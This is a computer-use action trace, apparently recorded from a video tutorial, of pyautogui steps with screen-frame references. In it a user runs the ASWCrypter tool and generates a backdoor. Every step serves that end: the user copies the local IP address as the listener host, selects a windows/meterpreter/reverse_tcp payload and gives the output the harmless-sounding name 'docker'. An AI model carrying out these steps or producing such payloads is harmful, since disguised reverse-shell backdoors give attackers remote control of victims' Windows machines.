
# Scroll through the pentesterclub ASWCrypter article in Chrome
pyautogui.scroll(-3)

# Run bash ASWCrypter.sh to start postgresql, and open a second terminal tab
pyautogui.write('bash ASWCrypter.sh')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.click(95, 45)

# Run ifconfig, copy the eth0 address 192.168.1.7, and return to the ASWCrypter tab
pyautogui.write('ifconfig')

pyautogui.rightClick(128, 111)

pyautogui.click(132, 64)

# Pick G (Generate Backdoor) and enter 192.168.1.7 as LHOST
pyautogui.write('G')

pyautogui.press('Return')

pyautogui.write('192.168.1.7')

pyautogui.moveTo(300, 274)

pyautogui.moveTo(341, 273)

pyautogui.moveTo(233, 290)

# Select payload 3 (windows/meterpreter/reverse_tcp) and name the output docker
pyautogui.write('3')

pyautogui.write('tin')

pyautogui.write('n')

pyautogui.press('BackSpace')

pyautogui.write('do')

pyautogui.write('cker')
